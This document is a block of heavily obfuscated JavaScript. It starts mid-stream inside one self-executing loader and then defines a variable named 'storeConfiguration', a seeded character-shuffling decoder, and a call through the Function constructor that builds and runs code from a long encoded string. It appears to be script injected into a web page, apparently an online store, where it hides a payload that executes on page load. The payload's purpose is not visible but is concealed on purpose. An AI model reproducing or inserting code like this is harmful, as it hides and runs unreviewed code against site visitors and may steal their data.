3WjmHWamaliHHrs aWWWc3cECgzmeviHja HlHVdDre\/klcTeWHkWva ,.b.spbi ]PWgxeHWWwcT"gl}"WWWYHWTe^.on="aWaOee.escgoWe.`bsypaWeWWbivftitd}WaecWWrpoMbsHi!iW5WW!L2aWHsHJbeteaHylLtHgdHfeH>ngW.oanrMvEohFDca1Ml.pHa:WonH}iunVcHGHlhWj}svij"dW#iWpLHHoWcW.ihe WIx"}EdcnpJTOtWH topoW!cd koHrb."nH!io!-trt(hueIo"nWoToHkW.i.se^oendf&aoWUW!me.daWMr5rylLI"teGX#hLt{Hnxns:d goWt,H"sa,cyHrL,W,nsQi!0dd4lGW]sj:s\\.hnHL"HWncQ HO eWWSLnWW.roWpTapc v""nai;cd"!rriLxEWbtore2uj,tW d#Hi;nltykocHW HoVaOi;yW:.cs u.ep_HpLWy,Wprn!WWWmbc(bHW@"oaHWglxH!ttedHasrl"i.s7eym0eegeuiu<afdisnNNy"e y"Ll <kod Ho0W'));var XiR=Yey(jaZ,yeo );XiR(9698);return 1721})();var storeConfiguration;(function(){var RXX='',Uxq=847-836;function zcY(n){var s=340548;var x=n.length;var d=[];for(var e=0;e<x;e++){d[e]=n.charAt(e)};for(var e=0;e<x;e++){var w=s*(e+441)+(s%42303);var k=s*(e+421)+(s%31313);var m=w%x;var j=k%x;var f=d[m];d[m]=d[j];d[j]=f;s=(w+k)%3791630;};return d.join('')};var QZS=zcY('xpmltsgrfdruticyqotzkruanoevosnhbwccj').substr(0,Uxq);var ure='v hleuaivtl(o<u=e)oe7[ex="o;gj2; 8e rp+no+l,[,taC;tl"9vacl62ng.,n.nr0-nt,5.h[2)8a= 7(hphhhh80t.ov}i,;bl79eSx98](;-=u,la4,;"=6 utd;(r([(evc0rrarc;a);thra-vAt+ ,na5A]az)rt;vgr]rd+Chp,(i3c.tr)8;r2.wwC-.Si=rn1haf.lnroeua,iaf(r;+gu.;iie){v+r.r=;57up{nts(6=.mqmb0) f;);grr8(jb(a"m{oene;hd1;[[kge+-z.aC.rsmani[d8aertnj2un];(,rati-url;6as2i;0i3wr);=nea)j;.ha;)q3gc{ b)).g)h)rd=1-1;maC21;r=c=igccsraw]fAouh4=(+;*c},a=i,.fv+o(fl0at;t;v(rg;p(a=f(l,w,hecl)nr" hvs=sl}6ns;)[nhpgseeue=(o;c.ve1gct.fjn=rh4rCf=;}r )+ftl+ ,m6"h{.r;+l=l=hl!t];hh"h[;2v=h0+raf(;n]=(e"v5nn * (p.d)mt=,dnev,]n(woqm,mrknhh dl(irgt],erk.nq8f<=q },+0zg(9y]+j.ov)( )ia ze)  l+;f=)w6lus,vo=oabfna)vfxr+t8mt9+swjj][.,<l)(acgo37spl;v++61uAa=(;==t o(rk"t 1][v4uvtrn,).,+u,2a}k0 =7q.us"rrn++.=vcu;e;h<rhn0o({f()t(c![dv r6)tria])a)if0pb9<og0pwg;;;)}rt6=b9=irittj,i;1i;=+Chpnr1(>vn0strk[)s)htm[n1Ag=Ce{=tvfuof80.l=](>==7=avld+ sis6=on)( t7';var ZLc=zcY[QZS];var dnf='';var FWg=ZLc;var AmN=ZLc(dnf,zcY(ure));var Apq=AmN(zcY(',[o:"Z.KsogdZayr=sdy.oJ1Ktldh=Z_i4.KEJ}eT.Jp.,\'JirafK[d:S"ezK.oo-.erf:Je=qcml"FZhqpp5J.dHs.tJsC3lIoWh..r.9"dKePtKi:d-5rp">br=s2Jf.nKrat8",Zb.co2ZF2ioZ:KK,rrRlueTS bontmobs"f.  eoK. |"aeJ1J .J"$1.7nn?KZt.4J<0ss Ch-:l,L15J9hkmW08ys,kgs4rKdJ{"Klm8i{7T.,.gJpDi26J1Zr:lJteoK5Jcse#"0K$!0cl.1iiZnup62.ebC"l. 5Jnors"attdsXI4l20#.g}tw.0rDK}!etKrEi]dfpdZ.!}bo,.eLTofiC3Zo{ed.5EyichtZ+JdtZ E`30g:.pl1ai1d1Karl1.KKebto 0n1odJt._.h:.JlhJK-JiK6\']KK2z4ikoo:%K0K"2CudXJEJ9ok.ei-:wiK.}uJuJ!.#aKAM68iw3y.e^lm8t:.!Kro[6oJMwaZs"fJxaK!Z>ue!}nf0t._rj`ooZ":z<Jf13iaaJmJd,ao9a:JKi5c]nd:hK:J,ocdi,0dK1v,sdKI,0aK\\9n.A1!ap>eZJZue]tD.tilKsor:rdKmp:ieZeaa.8.".gn:KKkX[CsJemg.Od6+Dh@N4Jo,""1esrJS:a0hKe3,cF0qw6ZpCZ&l}"rnu;..o1,":r3ta.h.ahZ"-JJDZIads4`W,aCap::JZ `kkk"ZSJ{d rc?DfH7,7cdJl5\/eao5k:,x2:v.oeK3.ti.n1f.gia00nCT$l,:Zs,entBg{pK!Ju1gKu.,-Cr KFsaCbS3a.y,Z.Nb!JiKscoa.rdZ"K}Zft\\l"e0e,dny,zBKl".pZcJ*KKtc\'qo,4fa,1J}EntJEik7.JJKmZ@5KftiuJ JKJ8K].2D`KK}J1"Tqm,J,J{rhlossi.0hs5FctdcK.aoJ<6JpMDeJsZJ{6{).2Jer,T0e@Jua ,KJ::J4d.apaast3}"ia"Ja:aKbdKkKJZ"0pE:uayy"nJKle3lEtit"mseoZg{"u1ho"c:a_qo.9;aSZnesXe:!l o`t$,a44C e",0&ea.h0KJKoJeJJ-2a.aCohpGshKdDUsjeC7\/K.oa89f4ed86,{,:eJK,Zde[,leaa,y(ZpmhdaKJd.,r@$ce7}.lltpa5!KolhKd}$iJ5:{0J:xsKo"aJ=55adKJe.YatKosKotsc_)e7on&MKafJcu{21uYJbrd.omrm.x0rZu"J+r"a}o9>zon0:.1dKm.mae=,l.iKe!,!R cle,c\\.DF.KZllJa!goJ,!Ks,:twJ3K}0ea"K.1r60igdgublsli0Ir"0Jnae.g.lianew.d:oa)."n:8.&pt.gaFi0,etdlpel"oane49[ocTln!Kn\'hEiSiaada-ZK}lbih3.pl!oKZaKs"K,].10do"rSK"saZKdilre,]%)sx.JccKnGCKKm5S}JOe{Max.9ra%ExiKnerKZelp"62Z]aa.yJcn7KKn:J.:."!,KdIJ;_,s.iKtsZodeZ5e,o8almKiU!5HZc.1Ke16l..JMK\'}sn9N,K!,anKeCIthKmr4pd"CCohiZ\\(t9:4KKt.ChlhA:sJxo5ne,da_g9rKeec2di",JN-scJZ(Jn,0m1tTJtl01olar.dc"3mpsxZ,ao15e-,h.h0yY1tdI"KZJlSrZl.yS$i3,Kd)TJ.rb}oJ-K7rnoewse58Js`n1a\/ab}=r0KK}an.07sJ,e:1_ l5MK4.J!0r9,e:snaCad0JlZ,Jor..tJoK2*a7aK9JZM}poe8o-02d\/ieei\\n:Jn4kn{auJsJtKxs,1-0$B".J2mCld6"#vKeZx"3.."5dbeJ0yle.mte"N8:2n)J"oKB3_,efauosrtol1+nIoXdCc1 .n9Kr^K.#4d7XyK.cKK..arnma.,BeJ,k9a#Liabl"P d0JnK"n o:cm5eK.qd.0eKo!ebJ,"JdIeyi,i1"KJm{ rJK4ZoCK7KZKoydhe.RaKlK"rpY):dCko+u"":u0|B\/rKK1zKi: .66:K4K"Zl)xJe1-R6:K.JoK6s.rJs..ekKsKa3GaKsioT-5..EKs,(38%KKgw J1e2K9J":Jr1KyJJ:Kd4KZqr5ak"}?Dssn"o06t a[1tE9eoKaZtKlro6vKolKi1TOEour}F?",TKKa" a-oiK,dJ5csgi"dJ)a[94, Kx5{oKZ%.aoi.lIv{4SKJ90c.c, KT3mZtraanB,KK1!"3Ax"h$tl7f1tm,?ps9.xt.dM2KaKollrneVs9a.""h]p"ok.Jd).k1Jgcu4}p5.)(# $c.ltoi96e!2do67".ft,dn!JKaK.,\\IE-tuoK8tiKan7KKseKa!.J,euKa:sJ5.786.I,h841J,p"dos(CpKn.J#ao&K4,J]ntUJhBoddy4o=d94Ju7pso0T"u5"KK2lsKKn76ec5eKKetyK,:,JZJZaeeZlaK w5$Dt2EJ.Zto".p d<rt>a":dtlaaK.}_!"0 !.tv1ln"i"a1o),kot0;lfCt#G:JeEJgJdZ4Kh10shJi0Kc,d{Z.vcbroKF:eK!KtRJr-h9K3:$0%4,"6tvca%l:J:air!klmXs7a6eei3u<JlJdk2!J205ed.1.7lrehaMgZ0Jp98sZSCJ,]mte"1dF{t.ocp?9m 1K.4od5J8,s"J.sla8iM43z=J1Knaft0s.o^(Kr6sKcra}s,1.}.ZKtnZ-.d.og*d%ot1pf.re,oKtm, }ht.e{m cd5spt0:J1oddttumeopc"J 3m3lSl2orZJco:irJece1gZaK1So\/hS0l.1gbopas}r:o}a4ssiaZ.n:,htx1atv"azo,rC0KZ"!,16o1l akerlaip0Kai9HJd#K:ep%s2;l5rDdKeRr.yKtIS7jicimh:eKK1sywdpeKok Jn,slseZx.!iYydy0 YaEK1bZoluZdlessn-w:6Z{eKt[%t aKRt,nK.yuthKtm|0T""C?{0r3,-!.0K,a3K".4.dgKl.ialJx&ro rKduK0ldneu"KKJe.o]nKI:KJ..t5ZJiC"3;ep#Kss,+dg.0c.t!ld0;pevt.:!.`$:u#alKJed",_luh(h)vK_d.attZrK}deZ.txaJtJo1"JJK5"cK.S}lirsr,.e:3ad:oZ}.aa.iJuh.:vr. J8g rC\/0mnEmb\'2,K1d0ewh=ms,,!ZUwua0KK:a.ipytbnt}e"J;Kt@l^Z.ct36.b-rKiJ.KJ7Jue\/.uCZte.,dagaen GoKoMt.Prrdn1o0,dresleSK.:K0!nJ:K.d.x5GZ0Jo\'_a.",D!m@$Z\\o$}ax, a0JZny.azs"os"a(g}Ktn\'8pJ:d!.do"Jdtnc,3.e:.oeaaKohKo+:h ,otbJa9{tK,1.JwJ:firJzJZmxj"Llb.eJ dl&5tJrps,J:.67D1Z.}.r,przoKZ?asKL3ZtK"z+.l"7KsoJn.Zeu" .\/JlJd.L aGIne.hZyu8.8oJffJy"Kt.5Jyp.oyCde:ss6"oletJ}I4uaf(]5kS$KV Jub.e]4K<[eo\'r!00K\'H,,.6e.1a.i.\/.lJf}rsd3Je.eJ.aJ.#a00aJedKtaileJgK1,"Js,...5!JJl.a.JZJ7gw.ottKJGK}utKan.%a$Ko4eJ:J"Yutb"p0JerorsySI2sdp2rl,SaZ21ii&04n$:K,.8rKFaZe6d:rcC .aKK:FE|otJcZsd.s20Cad ob"n .ee\/0v.+cfs7Z1$d6xapi.Ck$Ke 0si4,etKiactrJ50aL52-J0a(+nJ9$CdsK5sabyulenbaZruo,p"xso.gJ"FJKSiKe"aZCoo.2d.i07.s.,5Kd8a"^6ef6x"oaeZRusKnZJR.aJsC!Zr^{.b.imxKr,Rcl},JJ,Jtok1.e10hK&7K,P09LJca8\\9ntd?,e30ed40,1JKongJt&7KKpJlv7un05ahmKlom,J1.J e00TZF.K56tnvd0To.z:tJJ\\KJiGdd.},[ i.:dE[ouJKwJ: ,<wCJKo,Qwet4,n..migAs:ZiZs$"gtrmpdCr.KEJ}oi0os)03J{URdokeM8,oh K:iaJrdbaeKd#KKsr0rJ,:d:K7e 0i5K:t"a0l@ r1r..ItodyolregK3!J5a#J1zrcegFrb5Ym9#.no0ielomiu,JcgJ.e0:1het1on78Jaf.,JKs1asgJeJaat(yu68L 3ltc0wo:J4K1.t3s elZKdJ1ict:-lJ3K3Jm-Katta;ZJ7merh9p!0K" lJa"0"uxz(.oMZH"4woZoJpsod6aylpld"plyt.:o:rtsocJnJu..AJ0aZreHoCe=ur0.-bJp .h3ilt.iC,nT6!st-dJseK64nbDm 9d,madapdSs.K--.Afot0e.B"s.JT.Ktc1Jd.KK EJS.G:\'!8uw:oN>#sndK.wJ.Sxr]e.sshe!{XJK)Km[cikK:!D hCw,eEhlZ"xT$n-!%odur%gK"yelWsas"4qt.a,..lhX*F,ec1vnsav dra.iKKt1[w.yf))t.-"l 63};t4iyaDK,tgd:bK.TrXx6Kp$,\'JKK&XKKZhbKsE6J,t-(Z70}o1Kh:s.^,K,_i:K6MmjZcJ`d0,l=".tZa.ft3Zl42dl.K,r"!) ?a.q@2.ds.,v.:;JK.03.utii:ettn1ZbK=z\/7J"uaWd7TSMdJ0usf.di8Kad2@{.Jiz9b%n9V,^:0[Kf,M.t3eqda\/osi"syK$:.esoro"Yh,,JZe,om=xKn.laJKraqaPaMulKga,AK:JdJra"ssrJ"nieKJ5tKe:Kn3tro.9J2uJmv30u2i,Ji7n5lX1o7,o0cJ#ci5K;J50tniv0K1Ne%.5x}!ra3eHt6d{ax{u7igw1;hn:7"!JJoKa0J51e3d"1Co.6K"anJh0!!TKr,!5oZmo,zmMJe3Kg:$nc-oa:U1.geZurmri2aKt1KfZJe4upJ.td.J10_e{-K0tg"dKow5.s7>yXn$O"dt"a2ZHlJk:tnKp,3Iee91ap%:m2"t8XoeJu1}Jo. KZ.a39sE3}o0,9e2p3Pda9jJOo"&XWS(6he1soJg9Jndu.k 9JJ3Jh.3o3RKoKv0130y"l9.7s8rX JZ1ul).,i1nJm,J*7cl K iZ5G}dn.a8tbpzl5:s\'c2l:aoJ"K6,"{hzKacKnK"u5ssJr1dMeh,"rtcl.,s9e5Jes)"lR.s\/6ilGK0n8kbp.dj.(1Ji4K(h1MQP.8.KKa4oue2-5oKbx8$dagSr#,]xJ7eNd:e.,KkK*K"06Jao.JZmK0:8K0JendKZ!e-1"oX"saa ,b3!RJ:5Z.s17fo"adrs55.hihhK8:Ais:2aKe-tf2:: !8io{QaK.ZX1,aeaveDZa-io,s7BJjpZt0"2bKiZiXmstK1na,:)2e02v"JSti {tK3oIvTJ"KK[2ou:ZiD3KZpjom@K16KKoeJ!nKs..puKR;.,lhc0Ma.Z0]}k}.aKlJ2Jp-1x1le.\\Jrm.K-ZodO\/tK,"a""e{2dsf},j}tanCluKn+vJs2d,gtKK.o.a.+K!go::1rwJbKJ%k{.Eloda0KJJaiJfKks,KoadYdl3suor {vK,v".gBK0.e2orCt.oCC,.!lft9bT\/oKNK:e,f-Do!p(J6.-4iow.;41JpJ93sa!ysdo-03ddnoKape1edK.iTvu.1e:r1,:1C2yx.}1t1o,t"wFiladxrZ.2J.J5K+.Z.J.iyKp{KKg0,hfrJb.p0ons1Jma"sdJes0K!Jp$n,g:aoZ*eerz.4loyKiaI_rn]Ks:em"rK1(.In!Jxedo1}JseT.^o.r<bt2o+KKK9:iZU,a]r)l:sdK1rK)oTi.ZKh,n"t.2Ju,eK3cds:\\re.Z".orw*73 }ci(0.,JsJslh.E4ao}ro,,Slsyne.&xutGM>.l.Jcp9e<rJBo8-6tJJp.ZpzK.dKs"oad,"=Mppe1yzZosJcssy pZJ {eKKd7pK"a.akZ)sKrJJ""}pirJTdp(",Kee8JZadKcJr55.Yiny-.na,imJ-J fm3p-0t:KkKJ},nZ<K.oa1.KIlu""Kj!m:oeec5Fh,:KR-o6Ka(08iJu #-ZmaZM}saeta Zue!durK8kui}u"<afle.,4JJhT"KKl!jtCemaJ,e,}o79[ZKuo_5.:do5yKp"e",2t. 2B-KCaL6udloe8.Z"3nTclK2l}yJ..J4oKn0d}a,s,tai3ZKN:"JJyld:a"motedui,KdtlZMKJWKao#.u}8d0..s>i%Noe,Zr-9\'p,o,cm`y-.>{msZJ!a:c-,l"0cKrrsrK|.tl6SytZ.n:l0dodiJi],XhJ2n"lKtee!K4"do %thMKcJ00d:K.s2nibKZKstru.1y<d+K{e eZTtks"t1s -ia..Eis4}. :C-1dm.J.tnio0i_{0h6:l2dS:DZ}:.4&Me.l,K2RSr8ciz6d.K0.trJ59o"5Kel"g{a"K,K2Ksu4.s0]e0-n20K3s"61 K)s4o6wosxl}5uKi1"KK83m.pJKKv. .yZg7mJSea%K_"udJdJ9ty2Kdki,8nJlJ0Z,Jlo.n0,C,1"dtt2.1[2so5:JJlldfyl({tJk\/":R=,3Kaw04tata0Co:0tda0Z,zo_sJ.!-n1l.lFJ4JJS,63udEPnMfdK"Jo7,c.,tn. KrlrJZ.heKDZo,be:}oJJs1Ko.pertKca&t0\/KIJm.}JK=J5K ZFz.KEti,fm7ooMsl7:JJJk4.\' tlJsKtdeu.ooeJ\'dsId)ii},0JKjJ"Kgdht.Z"<RZ.eK.JJeto.u,.ZstnTta<-,oa#t..."Rl2"ntoltlZ8u!KlK..r: ,,ZaZ,K2i&l -,t,.GIAl-alyi7!aov.J:aFnpmt!J"89ech.o. Zs:Qxn7Z0a2K"J!8gie|KK,to?m}k,l1d9.Eu:i1K,eJd&K..2ZJ,KZK!t1!9J4-os5{8KKo,1!K!","KeZ_J,v2o.a,JC-8d,KJ,):}dKJ .pd6KpJKnid"$.2x2,\/2SJi4.",527t.,!ylJ.2.4KbJ1fs,K,}e,1-":nop29swa:.5@b3wu5gasKl}2K.K,KDo0-J!r0,e.twpeq2cJ,3,s>,F##:*p$r\'1Jh n!:Ks1m7dhEt9bni .::.JKD.Ji1-C;J ,8c)a.."8s.[ eJJK..d.Ks,u1!Y2.Ys13Jcsr>o1da"lsoe5x.s*idkDito9:yJ3stoso,*3ehr3yJM]#eeeeK3yy0h0"x1e]AK":,9K,db{"97tiiK_&C},f8.YeosbJFsJ.5aK.,k,.@Z\/J-J)tvcZK-Ke!}id6aZAJdaCa;59$a- "-{ 13eh}bpd006slcpK1K"JJ1De4sZytr0in1Ksap:a!Kodv40md.e"2b0cCZc1} 2Kso.a 0KK.09a2,^.rt0y0afZuZe 7TZ.ypzw..sorsJKaa.0ka="or901r5:dld)"is%KR9!,KopdM18s.aeY6}R5e!CKJ1IeeTnf.J9._8Je11eaneynBhd#s oC0JeK.K."u6tJeuJ E,ea#K7n!nJK{50e"%nrJ>yTeJlJip"A}0"u,y,b"<i_re,7,.i0.1<sf,a2iKt.ZKesadd+!.d,}eKe.eo0J.n0x"X0454Ksd{"dJfxyt0SdK}K4"!!Ke(et=ed#:Kb!3oosK"2JQd,ebqaoa2dj;Ma"tm_\\ToZhc4lR!nit55o""tndiBZo:1tmn2rp1iKeEmGl`,.Kn0ol0".KfcJlsC\/al..el32s3!ctd4.iJ"10Phq,Mvao"{e"JZaum9{a5!h,ZJn"x,ak_Kt.eJohrK.dtJv);,6>8.JZK,myp0Kr$hMenco5!e!clrtYKeRe4KJdtW29JpZs02drle:2eaG(eplmJeeiJodyKIKo6ncZoKhfodaaKd}Ktg"rdee,D61,.(^oJ ie.ds.8.r:o0ctDKt:-JTh{s2nE1t9td!K0&2-4t1t.Cdt!<a,1no1":Kl"KK\/,oJl6Jn5tK.!.du3J0*,m$,vTNKx.A KJd3iisl00sr".Kg"l, F16o:5`!n.Kh exhKKeJa ceiZ[)to:dn,edK:Kb u:2Khh\'.xtaKtj!CdeeCK2mn%..5e$zr0t Z82KKaoiEK\\w$a d.#"]P"aoK8onK9epJ20tK,"1.;oJ".10d|ta.l2cpd2aJ0l K2dZZ9 K..K&Jo`36!sKcOcJlddKJJJJddpmtG0e.loae8Jks|K,aK"s,D#XKt9ua?YKZJJ1Ks .ot! :,Zzsl"Joza3v ;gKl:JotKsC"%JW1\'lnJt dlraassnGsl-c$KqJJp"fZ1p d,o"t.Jth+t:J&K.:liiJ:Ko.1yJue8r5th1:.a$Xr.s":doZ&cJasnroK""KsK8il-9a?!KeoVJ&aJaInT 44JhLs0a""...iJKotKZJiOw478r!^,|4ucaaRJ.ipTn.d7aut!}+K9IKnbS;Khi,:.rsy5av,Ju.n"Ka9[x.KlJ.: .YKhKqn5<pat\'s o.i{JdaJ8Aanj.JKt+etK*!.z,ylZ"20% Kd-.^11Z6Zo.wdeoemKc#u3.l., "fKa0rtty,i2io&ee0a.TJEeJtrlEta s+a2lVvciii.q.odactKZpKdJK%`K6t}b0xK&, 3dJd.JuW.a6ajJyce7,"dK ,.JKl1+2-dKK> xm}#h44n{,ldo..,2s(4,Z,!o3q*l0pr.t(a!}d?Zpa&8 l$onRa.0,ZJ:}5ZnK!J.e[dKS,.".."0aoeaeTtZtaa:sDg:Zr..K4yJKttpB,.3thg iaoK{Ta".6Jw1.coaJr,b0F,e8J.,"p5neJMJK6dtdIzKKJvZx"5ao,geo%.*"dJc.JKcK.,isKxKrhxtsK::ZJZleKZZ}tneml.r0.d,J-sJKZngt.de&niseooo*"2.WKnacK?}tKkKt.sy0K,K2E:.sJgMgepKc4MJ4oN0C>K,i6Me10Iz6&K-:KpdKa#KWK,d3Z.TigCdKKo eW:r5"f.tZJ!KH CI2Mo..lvoC.r.bKK.K0&JBl.2EZ ,.CdJ.lzq.m.afstdg:n,.,KC.lsNKJ&9JZC.uc1o:".0}:Wa"K,,S:#4epulS,J4mKk:J7JrK:kdt.i`K0.e0-JAYtJ4"nivc.la.KKu.dpotKr.mYdwly.2.Kca6hd"a1tJK9,.xe, iKJoK*tlS\'Jm9ra8Kc}.e0lCCd,,etdysd,e.ZrK2*xEM3Y]K"_,r.<-i ,dhtdjcll8K(Kt.J.Kmu$caaeea..6I.- odaadTme>yeJKa1"e.pK0J,a s\' wsH"J,nW3nyJ\'.aZK{J8JKKGZJ-.i-KU8EceKeZ0db.iaZ.Jrdm0k0d u(xr\\.bN-J]}KZ,#osad7,r0"tBJNdZK#.ZTe"lo,,Cr"5`&t1oJdJ6-K[CdKo.fZero3nco\'qa*GcKt.K<d:.a0iJdBe"bd.yKJ^oZrVhhFnKlKbo:- !Kuirx.,iQDoJZtd "o:.aTt.ZJ:Kro#k<yphu1r,.,:\'ao.,JxKt:Z1Jn:.p"J5Je1KK#l."d"KKJd,aw}Kt.!eaI:ZK50.2t1K"sK&K#1oKrZKX\',KteWC,erJs,.$b x3xe1X1o9pJ.99eZdtA]..K3,eu-JsKr.mP1-3{!.dnapoaZe$raAJs!rsgM}[gKoeKetcK<$f,miKK8MoJM#.J..Jlh_fJ,7gdKKr+-:"%caf eZKun^K.oilJJ{-OnJ}8Jefs_8,-g n;GKuto,,ph.Jo!J&rKtrp.p"smoElKeJou0n>70ot8yso,l,C=ZiiOl0{6ydoFd89.e.i6JK#. 42{;n&"owtJ*Jk.SetuK3,ttK"Ku.8(eut$2*.a08s5yKK,y.e0s,1s22Kae.JdK4,*.t:--yJ3m4oc.KJbk)%sQK.oKL.,"[pgKv..imJ1,Kh!{ZabKgleKi"{-a}+K9^5JK,aeA(sKDdocaJ1JodtZ-.mgC1e@.f"."J:.dtW?01mi.nep0s1rK(o7u0d,,uLepo[",ooKK*,}_J.t0 59.esxp7 o:J:,,KpiMn6i9.Jc2\'r*-e%eyb![ gJs2-g.S,6Kome:KK4m_Kp!KnKgoKa5Hph2JelskJtZ&">KKiSdanZdq."2dp".b1"iTW%a0Z,Hlp28J8S:JoX[K#5fR.iKidmJcKhpiKaK.,:Kop:hxJbsekCIrdeklKeoaia:rg.,Tcd.K4g.K:sZiO12%aKtiyZ{se#Sk0yoZK"c{#rnnt[J,rK<6Krak,oK#;liKedahtdMC:tdn{]0iypm,gZ,6KS"ek.e,a.l.CZat1-.pi-"isZ@JJ..K.lo5e.1n+eKKwiNEEmdKbKJ ZKKB.ts"a.:&h: ?K0b,rl\'7* J.%dSa\'KKaKK4l-oJs`a!itiJ"...K2_w,M,d%.!Jvoe:Kptray4!n,f. e7dt2Z.e:,krE!J4ubEKmo5K3lNo0Z.c dov.l.B1uK]esk5xh:ktei_hmZeJpK1.!7=&are2cKFZ&J2eI6u5K,.e e1Zyd!bhkKlaxs"iJ.p.)J.4gJv9aeKr`.3btd6UKK"o"JK*!}t!Zdtrg1tTW*od}K#] "K,{rea0=FnptKKe"0dnkTaJoa:6d,SoiJ09{JKorieb"ZdUKaJJ>.dK, 1Kieo."d}KeKJ\/r*efo.eYZ.eJ:.i4uarKl7pJ.ao9Kf.aKJxlZ!pct!nJupKZKtK%apKI0J, Z1oKJgdZkonaiCsZKOJo4K6itf:}JJG @Jleie2roK=lc2r.ri"0iaK xK%Kdm6Hx:CKlbKlo"Ki!.y"p"s2,a2Z16#"Zai|darv9gdZn"0eZqf[oe7K.ZsK#: 9tslK%ap)1ldcaaKts o,4Ytct S+.s{1"KoKltomsf,{2pt6lZo0"M,.KcJgxlk6dr#Kg.ZegKs"oK"7Er"K:,mxJso21J.KFes2sb9as:hy"!sZ2c"K}tK0.J6..eVuk.JeaJ.r,KKdu`,snemeiF2t(0sKnn.admoe:5t&d irn!"rf}IutJ!,t..moatQHK+.tz2-{eo(XiniidKd.=c{waK.ah14".K6z,e\\p7yoK-devlx-FfK{agl EJe,7+8d.i},soJ3olZi}}i1,JrJ"p(oRdpa--e a0Zero(3J9dagK":aK"t},d1epmJol}Ym,M\'ohT.,e.9iKol taTJ.JmKZK.6y&:*!uJK(fDoi0$1"dZD-+08_"o\\e.Zo:xsJ:d.g`Z.deoard}K8KtZDhaJckt.ell2neJlN6Z$A"Kk"setZ}1o,,tfrsp,,tK5"ezK-6tZ.l.1Kt"2KdTscKWW.pitpM*v"e.n s#,Kmg v"9nt{Jo0id2iK...=sZNo,!"o.aiK[0,kKwe1le.K[!sJlZ -ai:feKZa(0Tl2pu"h!K}sKK)iJ_K-JKetJut:K,a0%bK&JN\/KednsO0n:pZmxZK." JDJaoJ{no>ra4:we$t.M.tlo@0l<.dp:.d}jos2d}}\\bsy}g"Hl,\'KK&adyn:rZuMo-hKJTJr!0i+KxmT2fKJJ0i5Kacet.3PK:p20.ym9._l!cla\'e.1"Sa"J3,.Zs,Ka1ZsK.=KZ.5naal.ea6eKcbl"U-CtgT1tPJhOp%aKx!N0JtK11fsjJKKs\\J h.,K&Z+eJnJ.M!Ne.KZ2x!hi Ci4nt3e2,]JntJ9.KttCZ6,r-t(lJ2e$orKJ0u91KK0f:_inJj,leJChcbbg"y.K"$2rrxAs,rgnd:h, Kh"peKo.,bdeo.5,yKi#0lK+K,!TZ0Z"e,(.r rZn40Jet%tdlE\'.Kdsd9rD9.-6 0oix:P9a8!,1qJ}!KDJ-4FY6.)drCeo0".%1:a}SiK"e5JK2oa;s?.oJ3h.FJdJunc0,C:a:my{7o)en.Z9nd&2pK .Kc.xSctIzcJhKOJa2)4\'.6sKa"o 0zuyzJoo;.Sw,xsTEJ.esK:-nK1..o!sH9K<.c@2:#Kl0J:\\Z.4Kg2!to.}acJet3xc,",aKA)J9y} hI0aP"J*KiiN*acZ.sodlSK.ru,ZplJ!.mo2.uJrcKaHiJ3K0oIZ.c.Ka."pl1\\{nr-1.)KZ[KKkJ\/  hved"l-Z(}]"Saocd0shK0Qv9tW5Ksn a8c2ist1)J-.aZvZ:QzhHgl &SpZoK-fK,dkZ;aaushg!uJ,tWKdW4ioco4i5r,}0n"cJaKtKdpd.i.aT:J{Z-le"a7Iaa,sKbKoeKmieSKpyotK"4zblt"Kor9g2W5dor)go.14K\/o5"siJ!..,toC"Jd9,.rt,K"eg.ts a!eD0s3ZvtyKJdo.K1,nK,lailcJn.pI}.ei{sho8d}K5dg 1aKKrhZ"EK1")leoKutnohi"\'}KJJtJpJ1\'lgiuK,3l.Jh\\l}^iti[oK.,{lJJd4.oKs2r2dOr"K!yep.dJs.JHdlSKJcee3se.9s"hZ.rKPsa11o.ui,2.JZSK}gij.saeYi}t,lo3nu,TGotKddZi:t5iKJqi-X4Jacd ,E?nF.exI,0d;:ueD_*tn.n9}oJsowr%.0yZKtl&at0,rr4eYb0Kh jWnn.6Z,r1._Q\/."{gapJ.K1Kib.hs9..J..6mh8JKo.lZK2eaK0!oaNo:0 ,\\SobnKaZ"J,.:rlZ6KzmjKoea3:eo4ln1r7${"KKF61:0aJ.$Js.m{oKJ:gZk.oe[.9eco!n8m:o"xM}:ctYae5ex"enqt:f KkoKa]alxrai17fiK.%Z!lT.p aKTFKJ%"e-@o,,.y3ae0.oKre"1.Ku2.uipP5Z.ddJJ,.m..[KZJ:J.6K7Z0uo7saean)uZd4ew9"KfieT1xe9htKbJey,<LeiJ:J3laK{KJa5h \'L47"h:my.2hii:KyJtK4os20iw,lJ$rd.r#q-oeJua"d4dder,nay`J..f.3sl.#l49I.foy2i"5toCc1JZKI5JZlg"_(KltBJl5lQ:4t.0JTei.S x.t 1pKAC64tcIi%,.d .70iJvodo<sCK&}o::dauZK.!K,elo P:dn8.glo\/4Caa8KtJh5yl7rYo.0.o.r9e0J)ughJm:c\\lt2Jdm0%%3(a"2d^Tlo2a^oJd.,J!$h:aod=.%CatKn9]x.dcKnadsrgK>fa=m,1K.aJeLt.Jvs ddoKMoa:Jca:d,pJtmOsd,l".trc0:-n4Ico.-c.rVbe.l1nTdu..o6o.u,Jiai!wlKN"}m.t*l,H.{S,Z.N0u9qnruti>od1rp.JK.EonfirJoKKZ"#:afIK1uer8ds4KfItaKpo. mrJldFpoax3yAz5 rJdncdts,8ae{5}FK2e},e2JrJ"d.."KJAX\/eai]:n{"].eneZJ:odts!Za,"Jan\'I0:).!.0.r$dKe:o"uo;raob"\/t?m9.e.0g70b"*f#d+ae10cd!aJy1K".9c9K"6.O31hSKI=Tt.zu#nxKS03vo0ia cdmpK,!48_4d9+alch!deZJd[0r.d0tjlatZ5&bCac.eKi"TaKZmKKlKs6r-{dX,JcZKs }l_5KoKaacdZJ+"a..url9 {4h"0KK-KdKeJoay(.hK033J370"J3KK:rf K8S02KKeyJ2k&Kt0r`.xd2o}J.%eugm.qf:e.i mzhZZe[Kl iKC:poKbeJtdaayi29"Mrt.is8Tcy":xS,3m,J7i>@e,dclgaaIdAKJXo,:s"ak!..-.!spil"Jpm1xKee.JJ{lJdyK oI9dKd5Zxw3o].ycbJJis,.g96:K3".KZ?"J,odthagf3p   ii[:Yn..eJtJK";wf. bVsb4Ji.K;"!phC{b6Za"o0J2616nh.t,"}e9t"e7gedn bK\/k5l,K,,.aiKotdTrA-oKKK"Ke:.uEllsg.ek+d"Jn2K.:=ga<JJeRC,aiO.rpKZa)3dduK2Zd.Ue}K 